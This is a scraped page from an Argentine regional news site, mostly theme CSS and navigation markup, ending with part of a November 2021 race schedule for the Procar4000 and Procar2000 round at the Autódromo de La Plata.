p.breaking-title{color:#fff!important;}.header-date{color:#fff!important;}.top-social li a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-50637 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 18/01/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2021/11/unnamed.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Cronograma 10° fecha GP «Amandau PDR»</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">noviembre 2, 2021</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														416							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-50637" class="post-content post-single post-50637 post type-post status-publish format-standard has-post-thumbnail hentry category-tigre">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><strong>Horarios confirmados de la 10° fecha del año del Procar4000 y Procar2000 que será el sábado 6 y domingo 7 de Noviembre en el Autódromo de La Plata.</strong></p>
<br />
<p>El sábado 6 y domingo 7 de Noviembre se llevará a cabo la 10° fecha del año del Procar4000 (circuito lago sin chicana) y Procar2000 (circuito largo con chicana) del Autódromo de La Plata. Una carrera que llevará el nombre GP «AMANDAU PDR».</p>
<p>Horarios confirmados:</p>
<p>CRONOGRAMA 6 Y 7 DE NOVIEMBRE DE 2021<br />
PROCAR4000 10° FECHA CAMPEONATO 2021 – AUTÓDROMO DE BUENOS AIRES<br />
GP “AMANDAU PDR”</p>
<p>SABADO 6 DE NOVIEMBRE DE 2021</p>
<p>&nbsp;</p>
<p>09:00 a 09:20 Hs. 1° Entrenamiento Procar 2000 Circuito largo con chicana<br />
09:25 a 09:45 Hs. 1° Entrenamiento Fiat Uno ASM – (1° Grupo) – Circuito largo sin chicana<br />
09:50 a 10:10 Hs. 1° Entrenamiento Fiat Uno ASM – (2° Grupo) – Circuito largo sin chicana<br />
10:15 a 10:35 Hs. 1° Entrenamiento Procar 4000 “A” – (1° Grupo) Circuito largo sin chicana<br />
10:40 a 11:00 Hs. 1° Entrenamiento Procar 4000 “A” – (2° Grupo) Circuito largo sin chicana<br />
11:05 a 11:25 Hs. 1° Entrenamiento Procar 4000 “B” – (1° Grupo) Circuito largo sin chicana<br />
11:30 a 11:50 Hs. 1° Entrenamiento Procar 4000 “B” – (2° Grupo) Circuito largo sin chicana</p>
<p>11:55 a 12:15 Hs. 2° Entrenamiento Procar 2000 Circuito largo con chicana<br />
12:20 a 12:40 Hs. 2° Entrenamiento Fiat Uno ASM – (1° Grupo) – Circuito largo con chicana<br />
12:45 a 13:05 Hs. 2° Entrenamiento Fiat Uno ASM – (2° Grupo) – Circuito largo con chicana<br />
